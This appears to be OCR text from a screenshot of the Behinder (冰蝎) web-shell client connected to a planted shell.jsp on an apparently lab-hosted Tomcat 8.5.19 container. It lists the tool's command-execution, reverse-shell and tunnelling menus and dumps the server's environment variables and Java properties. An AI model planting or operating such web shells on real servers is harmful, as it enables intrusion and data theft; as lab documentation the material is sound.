 http://192.168.157.128:2002/shell.jsp
URL: http://192.168.157.128:2002/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz
JAVA_HOME=/docker-java-home/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.5.19
HOSTNAME=09dd4e5bfa91
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0f-3
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz.asc
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
PWD=/usr/local/tomcat
JAVA_VERSION=8u141
SHLVL=0
HOME=/root
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.141-b15
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
[OK]连接成功，基本信息获取完成。 冰蝎 v4.0.5 By rebeyond